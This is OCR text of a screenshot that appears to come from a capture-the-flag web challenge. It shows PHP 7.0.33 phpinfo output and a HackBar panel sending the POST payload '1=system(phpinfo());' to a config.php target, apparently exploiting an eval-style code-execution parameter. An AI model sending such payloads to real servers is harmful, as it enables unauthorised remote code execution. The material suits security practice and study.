 PHP Version 7.0.33
php
System Linux engine-1 4.19.24-7.20.al7.x86_64 #1 SMP Thu Sep 17 21:13:14 CST 2020 x86_64
Build Date Dec 29 2018 06:50:15
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Elements Console Sources Network HackBar Application Performance Memory Security Lighthouse Adblock Plus EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://eci-2zeemtf0uzykyr0szp0k.cloudeci1.ichunqiu.com/config.php
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
1=system(phpinfo());